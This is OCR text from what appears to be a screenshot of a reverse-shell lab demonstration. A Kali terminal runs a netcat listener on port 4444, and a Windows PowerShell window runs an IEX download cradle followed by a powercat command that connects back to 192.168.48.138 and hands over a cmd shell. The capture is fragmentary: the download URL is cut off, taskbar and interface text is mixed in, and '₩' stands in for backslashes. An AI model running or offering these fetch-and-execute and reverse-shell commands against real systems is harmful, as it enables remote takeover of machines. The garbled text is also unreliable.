 qterminal
3
kali
12:31 AM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
SimpleHTTPServer
listening on [any] 4444 ...
192.168.48.1: inverse host lookup failed: Host name lookup failure
dows PowerShell
C:₩Users₩ngnic> powershell -c "IEX(New-Object System.Net.WebClient)
ps1');powercat -c 192.168.48.138 -p 4444 -e cmd"
검색하려면 여기에 입력하십시오.
A
오후 2:31
2021-12-06
7